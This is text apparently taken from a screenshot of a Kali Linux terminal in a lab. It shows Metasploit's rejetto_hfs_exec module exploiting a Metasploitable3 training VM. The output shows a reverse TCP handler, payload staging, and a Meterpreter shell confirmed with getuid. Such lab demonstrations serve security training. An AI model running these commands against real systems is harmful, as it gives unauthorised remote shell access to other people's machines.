 Applications
Workstation
kali-linux-2018.1-vm-am...
metasploitable3
root@kali: ~
File Edit View Search Terminal Help
msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(windows/http/rejetto_hfs_exec) > set RHOST 192.168.206.131
RHOST => 192.168.206.131
msf exploit(windows/http/rejetto_hfs_exec) > set RPORT 8787
RPORT => 8787
msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 192.168.206.149:4444
[*] Using URL: http://0.0.0.0:8080/xdkNuFw6GZTlDyD
[*] Local IP: http://192.168.206.149:8080/xdkNuFw6GZTlDyD
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /xdkNuFw6GZTlDyD
[*] Sending stage (179779 bytes) to 192.168.206.131
[*] Meterpreter session 1 opened (192.168.206.149:4444 -> 192.168.206.131:61430) at 2018-05-15 16
:32:51 -0400
[!] Tried to delete %TEMP%\OxhfaHCOCgKB.vbs, unknown result
[*] Server stopped.
meterpreter > getuid
Server username: METASPLOITABLE3\vagrant
meterpreter >